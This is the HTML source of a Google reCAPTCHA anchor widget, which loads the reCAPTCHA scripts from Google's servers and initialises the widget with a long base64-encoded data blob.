<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="DVBKDx0LfT1k4QHw7N53Ew" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="DVBKDx0LfT1k4QHw7N53Ew">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="DVBKDx0LfT1k4QHw7N53Ew">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22GMO9ISc5wp01w71Qwr/CuRnDlALCrsOJVkxQZ8OAYw/DoFEdOF0BwqvDtsOiExd6WcKAQcKgw5Iww7jDoMOWw4RcICUdC0p/JsOgdcK9aMOFGRHDs0rDlnzCgHdOCAwbwq9wP3rDtE02PsKVwqcHaMKyw4R3wqV0w5fCmcK5wqLDhTHDo1PCvwlPw7J8woTDs8Oww5vCgQMZwq3DgU7CpcKIw4sFw7bCtWjCjw5Ef0YaNSrCqcK1wrp0wo3DhgLDjcOowp4Uw6nDlMKNNcK/A8OnGQvCjzYsw6LCrcOjwoHDiMO2AsO5GgsDwqdDIVrDh8OVwqF8w4zDul3DomfCsMO9ZsOtw5cRw4xYVE7Ctk/[base64]/CncOmwqPDsMKwBsOaw4/DmcKbcWjCmMORw5rCocK2woB0fcOYwpTCvVXDvzPCucOaw6XDkU3DuWw8PHwKw6ErP8OyKsKiw6lNw6g9wo3DisOUw5ktw7HDnEovw6obcsKuPzvDvzREw6hhwoBrRxTDjBQ2wp0BcMOAwroXCsORwoQfw6FbScKoQX4XJ8KBFMKdalggw6JveXXDpMOrFcK/w57CvhzDslnCtcOaw5rDtkxwZsOaw43CtMODXsOwwrNzwrjDpsOJSsKsbMOPw6LDr8OJJkI/wow4K8KTIcOuw7nDlsK9CjZMcMKUYcOIw40WwrrDmcOsOsKsVsKyGGXDo8KPwqxaU8KFIzRGKcOYw6lZwqsWecOAL8OKwohWwpQGw5TDqsOwRSbDtMOCwqkfIQDDgMOyK8OodV/CjnPCssO3ZXAjDMKYNsKCDBcQYsObL8O2S8K4CcOKFQYRFlshe8OXHwg2dCbDs3NBw5lUbi1fTcORU33Cs3Zdw6B7w5p1aHpTw6rCgMKgbFRowpl2w4Vxw4LDgznDvVvDucKoZgrClE/Ck8OyGMKiw5IGRcKBHRPDksKOw4HDkmbDtGXDp18qwrrCm0jDuMOXb8OkeCdvE2fCqsKDwoZmw6psw5xiw4zDtsKWcsKyfsKPwpNieytOS8O2fnIowqMIHlAJwo8XwrJkcgcABSRBwqXDti3Du2jDq8OIwp1nw6zCsSXDqcOcY3rDvWp/wpfCkBBNWhnCniRYw6DDlXMcwo/[base64]/DFA3RGY+w7IMw7fClgvDusO3dzMzDRjDr8KCw4gCwohzZzzCisOLwoXDk8O0w7vCrzvDosOuw7AXwp/DmMOsw79eORLDssObR8KwBcKPd8OgK8K6fcKocwUGOxXCiWnCt8OxYE/[base64]/GcK9DnIFaljCnMOtw5nDr8KmwrjCsR7DuzAVwrEyWcK8wpLDijzCqMKNSsKIVhvClsOgIU5WwoPCr8Oye0PDhBkywpXCjGccBWR+KEB6wopsfjNdw7TCnxITVGLDg0zCmsO/wqVcw7/DosOqBcO6woUPwr/[base64]/BhzCp8OBw707wofDp3jClzXCr8KsNsK+ZX5kXx8Ow7HDk1Zsw6bDusKpw5nDi2FodHrCscO+WMKQw6dKAH0/ZsKSD8OnJwxKVFnDncO3Ul9wwopEwpoMIMKnw7TDmcOKEcO5w6QNEsOEwqDDv3vDsAl4MFJYDMOOw7RIw7l3eUAgw77DqU/CjMOWL8OARR/[base64]/GsO6w4DDrzTDpsOJwooaC8K5LsOeH2cpV8Oow4PClMKjw7s/wqHCrDfChMOtYjHCm8KQIlpEwqLCnsKbw6A0wqvChxbCrMKNw7xgwr3CkMKgLcK3w7s5ZGIyEG/[base64]/wofDjC8Nwqk3acONw7/DqMKoXsOkw6J4w5LConEDGSAlUG8NEHLClMO1w69/emrDj8OLCybCuENTwrPDqMOQwoTDr8K6fEFZGgIpKlk8N17DuMODfQEDwoXCglbDsMOeSmUMw55UwoxFwrvDssKFw5FXPFJAHcKEVBEVwo4OW8KXeBLDqsOPwoZBw6fCucKyNsKmwoHDtHzDqFIWwpTDnMOKwpjCs3jDv8KgwpTCjcO4VMKxJMKvMsKKwo/DlMO/IcKlw4/[base64]/Dm8OYwqPDuVAmFzzCpMOOPMOcNcOkw5PCihU9w5c9THHDrV4ewo3CpgY6w7PDlWTCncOiVMK6w7pOw4RdwrMZwopbwqNEwqHDrxokUcOGSsOUWwrCvk/DkSAzfGcwwo0awpInw4Jow4pQw6TCkcK8asK/wr/CkxIIw6Yxw4jDhCAqwqZhw7fCrMKrLBbCgy12OMOZw5Naw5cKw6XCi3/[base64]/Cr8OkZsKLwrvCjngNwo/[base64]/X8K2w6zDlcOKVwpiN2oVGsKewp5bw7FEbi7CrA8kw4zDgW8Ow79Hw67ChHIVeX3CncKAw4xfKsOawrPDu03DosKjwpvDo8O/RsOXwqvCimM2wqFIWsOuw6zDncOyQVpGw6vChyTCmcOWQBXDt8OLwq3CjsOiwrjDjTzCnsK6w6zCuUA4BFQ0QxFvKMKRZlJBZFlmbl7DowPDkGgpw5LDr0tnJ8OWw5VCwqfCpQvDkj/Dh8KIwp9eAxEAS8OuSjTCmsKIG17DlcO9w7Ndw60HG8Osw7Q4UcOqcC9+X8KWwpDDvTR4w5nCrjvDjjzCuVDDuMODwownw4/Cl17CvSwAw6Z/worDvMOfw7RTcGzCi8KMKjktVHN+w61LJyTDpsO7HMKMWERswo4/wowzNMONUMOow5jDlsOfw4nDiwgZcMK+MlPCnEJ2HxgJwpVvSmAVD8KkM2BicltPXWVzYD8cNsOeNw1+wo3DrlPDq8K/w6kzw7zDpRvDpX1wYcKgw7TCsXkwLMKQMFnCm8OMwqcnwo/[base64]/Ch0HDkMK+wrQzwpBSBsOXw4nCmH8Rw5x9eVAmwqIZUAoNFBx6woY1YsKGAcOaN2lWTcK1RTHCsCbDkC3DicOswqDCr8KhwodWwpo3X8OIX8OqPiUmwp1xwphDMxvDr8OrMHt+wr3DlGvCnCLCkk/[base64]/Di8Kcwrpxwp3DssKIwovDm8KcT8OtIgQPw5w4QcKgX8OScSEuwp80OSvCqGgIZAguw7nCgcOmwqFjwqTCiMOkUhvCghrCjsKwKcOyw5/CmUTCs8OACsOlFMO0XHR2w4YJQ8K2KMO6KcKtw57CvS7DvsKxwpc1Z8OMf0LDmmxMwoJDdsKhbj1VZ8KIwohjWgPCgk7CkSDCohfDkDdZwqQswp/DiBHDlHkpwqtCwobCrBnDvsKhClTCjE/[base64]/CqcO+UMO5QMKxwrLCr8OdRcOtwrBjw73DqcKLZCUWwq7CkG5tw4dHb2pewq/CqirCvl3DlcOUZhzCk8OSa05YeisPwqAjKQQaC8KgR05VTEs2D01/M8OXb8O6C8OcbcOpwr44RcOTM8OrLmTDi8KPXT/CpDDDh8OwfMOtV2NTTcK6TQXCisOHV8Okw5l1RcOaal/CrWMPR8K4wpLDt0/DlcKOIwIjAzPCqTJpw5MzYcKew6zDvnNUwrACwp/DsyPCsRLChWTDsMKgwqFtP8KpNMO5w7xIwrDDij3Dh8OLw5PDmsOmKMKmAcOmLQBtwrfCrzjCjhnDll9+w4hgw6rCkMODw58CFcOTecO0w77DmMKEU8KDwpTColPCjGXCgSzDmEg3w68ASsKEw7Q4SUs6w6DDiENfQHrDowrCqMOJTURuw4/[base64]/DmF7DtzTDmBzDjsKxVsKZwo/Dn8ORwovDuMOzw7vCt1HCn8OCDsOGUD/[base64]/ChMKbDcOvwoZQA8KlwqzCq8KLwqwNw4rDg8OPwr7Ds8O4bMK4f3LCo8Khw5bCnRfDlzfDvsKpwqLCoGRAwqc3wqtxwr3DisOCXCNcTQnCuMKKDQLCpMOtw4bDiGofw5HDtXHClsKEwovCllfCuRoGGhkCwo7Dr0/CiU5udsO7wo8JCR7DhkwQEsK2w5vDtGVdwpnClcOySDvCj07DicKOa8OacXrDpMOlNTUMZD4FNkwBwo/[base64]/Cni5MwrkWOcKcOit8w4d9w7ZMw4tywqvDoMKrw73Cs8K9w74jw45Aw4XDjMK1QQrCt8OFacOEwrRXFMKFVAUUw5Naw4XCgsKaKglWwq0rw4PCuFBEw6ELBS5TOsK0Bw/CvcOgwprDsUTCqkUmVkclOcKEbMOBwqPDgwhVbXXCmsOOP8OOWEhKISV7wqzCtmhWTCkCw6/CtMOgw4Fsw7vCon4FGFolw5vConcfwr7DsMOsw4EGw6wlE3DCtcKVTcOjw40ZC8Kaw6x9diTDhMOSeMOiRsOPJzvCgCnCrl/DtW/CusKSWcK0KcKWU1nDhS7DuAzDqsOOwonCt8KWw74eTsOww7FJFQbDrVbDhGLCjFHDoyY0aHnDosOCw5XDg8KIwpHChj5vSHHChWBzTcKNw53Cr8KjwrLCpQbDjUswV0kTKnNmAXbDgFbCssOdwpzClcK/VsOawq/DgMO6e3/Cjk3DiHfDmMKIKsOewq/[base64]/CpCYnw4lLw7DDpsKAwpMmQMK6w69Ww59dDzgyw40tDE0Cw5DDignDg8KAOsOzG8OjI0w3DlVuw5LCtcODwrQ/AMOQwrZiw4E5w4PDv8KEEhMyJkbCjsKYw73CsW/[base64]/[base64]/wpzCn8Kuw6ZlGsKNwrFwScKuCMOUfcOew4DDrcOtNHjCtCxySXQFw50DU8OLVgxabsOewrDCtcOWwrBfM8OJw4TClXt6woLCvMKrwrnDvsKtwrcpw4zDjGnCsCPCu8K2w7XCtcOEwpzDsMOywo7Ci8OCXWAtNMK3w7p+wqkqZWHCoUbCn8K/w4rDncOVFMOHw4DCrsOaBW9xTBN3TMKUZcO7w7LDiErCsRk+wrPCisKWw7nDnS7DlVLDhzzCgmvCvnolw6ACwqkvwo5Ow5jDtzQJwox+w7rCu8KLAsKdw5IlXMKEw4LDuj7Crk5RR1J4NcOkb0zCn8KFw7J/QwPCosKyD8OcCT1zwo1db1NMEAIpwohCUUIUw4Mtwpl8acOYw59LYcOLwq3CulR/V8Kfw7/CrcKbbcOVZ8O0WnvDlcKAwpYLw6pYwpJ/bMOMw7tiw4vCv8K+CsK6LWbCvcK+wo7Dr8OAdMKWOcOywoMmwr48EV9swonDo8OnwrLCoy/DrsK4w7Qhw6/[base64]/Dil/CoMOhw59Bw4TDncOdw5B6w7xxw6kHwprCi8OSSMOIHARIOyDCl8KVwpMUwq/DnsKrwqk/XDVQQm0Yw6ZLcMO2w4ovfMK/cjQewqTCmcO+w4bDqEAmwpUvwrzDkRbDgz1jCcK/[base64]/DlncQwrjDhcOPwpvDmSkbVcKDwrzDkcKOwodjwqVYLGhvMDvCqjnCpHLDoW/Dr8KcNcO9w4zDtXfCiCcYw4MzXsKrN0vDqcKyw5bCv8OSNsKdeUN7wqddw58Uwqdtw4IKT8KxVBoxG21wZsOhSEDCrsOUwrdIwqHCqh1/w40owqFRwqtQVU9COl0UNMOgYRXCtFzDjcO7cWhawpbDkcO4w68bwpfDk04Nbgo3w5LCtMKZGsKnO8KEw7R/[base64]/DgsOWP3nDvEM/w43DiRIBZ8O7NlMFXErDgA7CkiJpw40sOlhowpFgSsOKCjxlw4HCojHDuMKywpxrwovDqcO7wpHCsDg5MsK/[base64]/CkMKIczfDhcO7wogswrZLwpkccF7DtXXDnWzDry9kNj1XZcKRDsK2w4EiLD/DksKdw6TCiMK4TVzClS/DlMO1AsKKYSvDg8KNwp5Vw406w7bDkS5Ywp/Cqz/ChcK8wpBAEjR7w5QKw6HDi8KLV2XDjT/CgsOsacOoXDZPw7LDtBfCuQA5SMOkw4xYf8OqWX14w51IcMO7T8K+esOEVUc6woYLw7XDu8OjwqPDiMOhwrNdwprDocKJY8OOZsOHCFbCj2nCik3CvG8/wqTDscOSwosrwqrCp8KiAMOrwrA0w6/DiMKsw7/DvMKywp/DgnrCsi/DuVtENcKALsKHc097w49RwqBLw7vDpsO8KkzDqV1kJcOSP17Do0MVKsO9wq/[base64]/w6l0KsKMNGFzw4Z7wpXCiMOewo1Dw5oww48VfF/[base64]/DgQZZw43Ct2bDnyHCssOnw5/CssOJVMOHwqRHwpNvb2N5H3t+w54aw4bDiG/DncODwqnCsMKhwqjDicKVbmdbFTg/em1ROE7DlcKnwrwJw7t1MMOnZMOUw5LCosO/AcKhwqrCj2stEMOiFEnCrQA4w7bDiS3CmUETY8OYw5oww7HCjBxBH0LDkMKGw6NGBsKcw4rCosOzRsOKwqlYIRfCrmvDoh10w4zDtXBiZMKuGlbDjAccw5p4UcK9PMKZGsKORGcNwrExwosrw6gqwoZOw5TDgysJRG0dHsO9w742CsO5w4PDqsOcNMOew7/[base64]/[base64]/RgbCmsKDF1rCtMOkw5oqw5dZwpM2PcOoR8KQw7w2w6zCjn/DtMKRwr7CoMOQOGY3w7cXcMKhdsK0XsKfNcOScSPCikMYwr3Cj8OMwrzCohV5eMKgdWRkWMKPw4ItwoQoPRHCiFdVwqAow5XDkMKYwqoqUsOfw7vCkcOUJHvCn8K6w4EIw7Ftw40HIsKIw4p1w7tTFh/Dgz7CssKXw50Jw7Y4w5nCkcKyeMKdXTjCpcOaOsOLPXzDisKnFi3Dtn92WDDCvCrDnlEKYcOaDMK5wqDDpMKDa8Kyw7hvw6MOUE06wpcjw7DCtcOqcMKnw7Q6wo4dHMKdwqfCocOgwq4APcKfw752wr/[base64]/DqHrDq8KcFMO+w54DUsOVa8Omw7RXw5M7wprCucKKRgLDpDbCi0FTw7fCpG/[base64]/CoWJvw5YUecOSVsKybMKhcHLDig58CFcYBsO+KHIzwrHCuG7DlMKnw7LClcKCehgHw5tbw6kIJUwHw7PCnRTCisOxb2PCsCPCpX3CtMKlHkkHHVkdwq3Co8KoFsKBwr3DjcKyJ8K7IMOmQQDDrMO+Jh/DoMOVOwMyw5YRRHZowoVwwqY/CMOAwroRw5DCmsO8wowZHWXDu3RhSnbDmgHCucKSw4DDrMKRNcOCwqzCtmZdw7AQQ8Kew40qYiXCuMKGe8K/wrk9wppRWHNlGMO4w57DsMO0ZMK6YMO1w7jCsQYKw5zCu8KmFcKXKQzDh1JWwq3Co8K6wqrDtcK/[base64]/DjcKmBHE6Gz3Dsj5RTsOUVDrDisKtwr/CuA3CtcOYw4LCucK0wp8eTMK7Z8OcI8OFwqHDnGxLwplSwqHCmDofLMKcNMK5OBvDo2tGI8OGwoHDlsKlTSVZfx7CmVXCviPCpXs6N8OeZ8O7QTTCo3rDoznDln7DlcK2csOSwrDCtsOAwqprYzPDn8OGU8ODwo/CpcKpBcKhSwp6Z03Dk8O0EcOrN3ctw6hew4DDkzU4w6nCkMKow7cUwp4pEFwtBiRkwrtvwrHCjUU2B8KRw4XCvmgrIQTDpg5TE8KTccOuLCPCj8OBw4MZcMKqfTQCw4Jgw4nDu8OEVj/[base64]/[base64]/DmsKZwrZrfQY5woTCniDDs3clcsOzwr9Lw75CSMK4UcO4wrrDmFVraCZISGPDs0XCqFrCtMOvwqfDr8KyNcK/B1NgwqbDpBw0PMKew7XDlURxM23ChiJKwqVuOMK9LgjDv8OXVsOgehR8KycfOsOkJQbCv8OUw5EDP34Uwp7ChQpmwrnDpMOLYBoWPkNgw5N0w7bCl8Oaw6zCjQ3DsMKfPsOlwpTCnijDkH7DjyJDdMOFVy3DicKpfMOFwoYKw6fCrhHCrsKPwphOw7tkwr/CoWIgSsKnOUokwqxyw4YfwqfChlAqccK/w6lMwqjChMOyw5vCkTZ7DHvDpMKbwoE/w6nCri94a8OtDMKYw4JWw74bURXDpMOnwpjDkDBZw4TCj0Mww63DtE0nw7nDp2x/wqRPMhrCskLDi8K/[base64]/CtmbDiMKcwrbDicKoBcK0akYfA18cYF1Nwo8nHkfDo8OdwrkoCTkqw7h9IGvCp8OCw47Co2vDmcOgecKqJcKYwok+YMOLTBQIQ3scfCHDtwvDlMKJXMKpw7TCsMKjYQzCocKhYzDDscKPDiYcBMKoTMOUwo/DngjDqsKew6bDgcOgwrnDsVdfKDAewo5mcjrDgMOBw4M5w615w7dBwqTDvsKVKSo4w4hfw53Ch0PDvMO/HsOqEsO6wobDmcKqaV83wqMSRGozOMOUw4DDvQXCisKPwo8ACsKgEUJkw43DpGbCuSjCrGTDkMOPwqZlCMOvwqrDr8OtRcKEwrwaw4rCjGDCpcOWS8Kxw4gswrFJCHRPwoTDlMO9ZHUcwqEhwpLDunF5w455JScrw6ADworDpMO0Amhpbw/DscOhwp1hT8KtwpHDpsOzGsK/ccOcCsKvYAnCicKswpLDg8OGAS8gMHvCk3B9wq3CuAvCsMO3E8ORMsO8TGlsPsKewoHDt8Okw6NyDMOYWsK3I8OlMsKxwpBHwoQowrfCiGolw5nDlTpdwovCqxdBw7jDgipVaHlUSsKaw71XMsOUJ8OnRMOzL8ObSEUHwotECj/DpcOFw7DDlX3DrFAAw49QPcOmKMK5wqrDtGtgXcOJwp/CjhREw6TCo8K0wpNvw43CsMK/BgHCmsOUdHYiw6jCtcKew5U6wrYNw5LDkAtGwoPDmH1Aw4nClcOwEcOPwqgqXsKiwpdew60/w4TDsMO/[base64]/wqF1CsOZw7gPw4AbGDo9c8KwKyDCmsOXw6cQw7nCuMKKw7UADVvDln3CvEtrw6cBw7MHbxt4woJUeW3DmVIcw4zDusK/agduw5Nsw6YCwrrDiEPCozjCh8Kbw6rDusKldglEZcOswrzDjS3CpjcyBMKPFcOnw4QiPsOJwqHCgMKYwojDuMOLKi1BNC7Dh3fDr8OlwoXCr1Ydw5zCocKaMivCjsKNUMOxNcOIwrzDuiHCrj5wa3PDt2YbwozDgithZ8K2NsKoclrDhE/CkG0PSsO/LcOfwpPCnEYqw5vCscKiw6RyJiPDnUtGJhHDuDk7worDvljCgEnCsylcwrcrwrPCjURTPmpQVMKpeEQwacO6wrglwqIZw6cowoYjQC3DgjtUCsOBbsKhw6/Cr8Ouw6DCv1AEecObw5IMXMOzJkghWHw0wqUbwpE6wp/CicKqfMO6w4HDmsOybDY7AFrDhMOfwpMiw7dJwrHDsGLCgcKpwqVwwqHCmQXCrMOfUD4lKnHDq8O1UTc/[base64]/DijV9BsKtwrLDisOXwo3CvRwGwqzCuMKffcObwqBEOy/CucK7XylEwq7DsynDhGF1wo1BX3lmSWbDgz3ChMK/NS7DkcKWwpcvYcOZwoXDkMO+w5rCosKOwrvCkV/CtF7Dt8OuKFHCtsOcQR3Do8ORwqPCkmfDi8KhTibCkMKdScOHwqjDkTPDmzYHw7UBDn/CnMOCC8O+dcOtA8OSUcKiwpk1WEfCsSXDg8KEEMKtw7bDl1HCpGsmwr7CosOTwprCr8O7PDbCtcOlw60JMBzCg8K1P0FkVkHDk8KcQgk+bsKTAMKycsKNw4TCg8KQbsOJV8OUwp0odVzCoMOnwr/Cl8OAw50owr7CsxFkCMOAexrDlsOuFQREwowJwpkIB8Kxw4EkwqAPwoXDkB/Ci8KFUMO2wq9hwr1tw77CpSozw6DDpV3Ch8Oyw5dybQRiwqHDkD1vwq1vesOkw7zCtFt8w5jDncKiQMKEBDDCnQTCqHVXwqd0wpYVCcOcGkBawqDDk8O7w4PDtMK6wq7Dn8ObN8KOY8KfwoDCmcK0wq3DlsK/AsO1wpVMwoFCPsO1w43Co8O/[base64]/Dg8KwE8O7A3JVP8OMAQjDsUzDhjvCmsKTIMOADsOYwrU/w7HCpmzCpMO1wqfDt8OhYEpCwpoTwobDusKWw5EmBWgJUcKDUFPClcO2Zw/[base64]/DjB8KSX8iRsOqwp0QdMKaw78FCgPCusKjW1PDisOdw6pcw5XDmcKbw5Fcfgo7w6jCshdYw4pvBxY4w4LDoMKOw4HDqsOxwrwYwrTCoQUVwpbCkMKSMsOLw7ZzacOEXhzCpWbCmMOow6DCoiZmZcO7w58GOVgHUW/CtMOFS1PDu8Kswrppw4UJUFnDjT43wpfDrsKIw4bCt8KlwqNrdnwaBkMhZTrCn8OyR25Vw77CuVLCqU87w5QQwpF+wqfDoMOywoIDw7HCnsKxwozCsRbCjR/DkzhTwotAMynClsOFw4nCisK1wpbCg8OZUcKrccO4w6nDpV7CisK9wrZiwoPDl1N9w53DmsK8PR4uw7vComjDlzvChMOhwo/[base64]/wrPDuXQDwrIUfMKywpJIMcK/[base64]/[base64]/[base64]/Cm8KUwp/[base64]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[base64]/CkcOrb13DnsKQWSDCrcKnFR5jw6PDvcOJwo/CsMOiBn0DTsKhw6RTLV1wwqh+ecKRLMOjw6R0asOwC0ARB8OKPsKkwobCtcKZw5NzccKcC0rCvcOrAUXCqsOhwp3DsX/ChMOxd1AHFMOsw5jDrnsKwp3Cs8OBWMK4w4ddEcOxQG7Cp8Knw6rClHrCgwYJw4JWS1ENworCqT45w54RwqzDucKDw7XDnMKhGhMZw5Jcw7pcRMKnTELDmg/CmBgdw6rCrMKjWcKNSE0WwrVtwqzDvw0HOUIgIxoOwpHCgcOXD8OswoLCq8KZBiEvBzFnNiDDog3DvsKebDPCh8K/[base64]/w7zCqcKfS2XCiCB6ZMK/NWZhK8O+HMKvwrrDqsOyYyLCpX3DmCTCthlQwq1rw5kTZ8OuwpbDo3wnGVJ4w6E0OC1rwpTCnmYywq96w5N/woEpG8Kfay83w47DohrCmsO+wpfDsMO+w5NBPCHCo0c8w5/[base64]/wpjCmEJ9wpF9WhcXwqRRw4HChTcqSR9tw7wZWsOjH8KFwqzDucKyw7dSw6/[base64]/BMK8wrFhwq/DmS4OwrR8woAaYMKqw7cbwoHDncKFwoM2HFHCmXfDtMOCeVTDr8O2WG3DjMKxwoAPJTE4MxtJw74TZMOUM2ZFIFUYIcOxNMK1w64ZfCfDhkogw6QLwql1wrXCpH7CucOvf1o5DsK/[base64]/CicOSw7xfwqsnDgxvdMKXwoXDuFvDqMO6RMK1ScKGIcOxT2DCgsOJw6vCqREgw6vDkcK2wpTDoWxWwrHCi8KBwqFzw4hdw4/Dlms+J2vCucOIF8OUw5VRw73DmxbCinsNw6VWw6LCjSfDjgAXDMOAO1HDiMKcL1LDvAoSD8Kew4PCi8K+AMKKBEw9w4J5L8K1w6DCpsKvw6PCpsOxXBgdwq/Cgi54OsKTw4nCgDowFxzDicKQwpgMw6DDhUJICcK2wr3ChWXDqlFrwqfDncOmwoDDosOAw41bUMOdU08Sc8OlRVlJMRZ6w4rDqQBLwoVhwr5kw7XDrxdPwqDCgD4AwptowolGZCTCnMKzwol+w7NfPgQfw49kw7XCm8KVEixzJVDDok/[base64]/CjcKRw6vChMOpwq3CnAnCj8OFw77CnjnDusOyw4XDp8Kkw4pwHFhsdMOYwq8Gwpl6LMOKJDQuQsKmBXTDlsKELMKBw6rCuSnCo19SFnxxwovDvzALeUjCusKtMw/DjMOfw7VFIm/CjiXDicO0w7Q4w6TDjcO2PRjCgcO8w5MUf8Kuw6nDqMK3GCoJcW7Dv10PwpBUDsO8BMORwq4jwpQawr/[base64]/[base64]/Ci8KudzMQw40WBngvw5l+Z0/Dnh3CoiA+wrxmw6kywrVfw6k/wpzDqCd5ScOzw4LDrQN/[base64]/Dj3DDnivDiMOSw4thw49OEE7DoMKiwopdw4I/[base64]/DrHB4IMKRS8KyAD3CuU7CukXDlnpBIcKPwqLDt2FXLEYOX0FDATZgw7AgJzbDjA/Dl8K/w7TDh3sSVQHDqzccfX7DisOewrUXEcK/CmI2woUUQGZBwpjDscKDw6LDuAUkwoUpV3kJw5lhw5nCtWFywrtWZsKQw5zChcKRw5Mbw6cUN8OnwpXCpMO8FcKhw53DtXPDulPDnMOuwr/Dry8eCVFMw5DDmAnDhcKqK3zCizp7wqXDtALChD5Kw4FXwp7Dh8KgwpZ1wpXChiTDlMOAwo4nPRg3wo0OKcK8w7nCnEPDrn3CjQLCksOxw6ZnwqPCgMKhwpfCkSVpecOhwrPDpMKTwr4icG7DisOnwoA9fMKYwrrCjsOFw57CsMKgw57Dn0/[base64]/DljEdWcKBK8OXA8KZw4rDk30uS8OYHcKSRWzCsH7DtXnDrUUzYG7CjRYTw7fDk1jCtlgpX8Kfw67DmsOpw5vDvzlLA8KBEhhfw4BJw6jDiSPClcK0w70XwpvDicONVsOmFcK+asOhRsOywqIqecOfOkk/[base64]/wp9ew4gteUfDkDDCtgjClUjDgcKYw6gpLcKzw4lOeMKJOsOPVcOfwpvClsOuw5hdwoZIw4fDmRkIw5ArwprDvHBcfMOdOcOGwqbDncKZaBxkwoHDvjR1KB0QNQPDm8KVcMO5aiYJB8OiA8Kaw7PDjcOX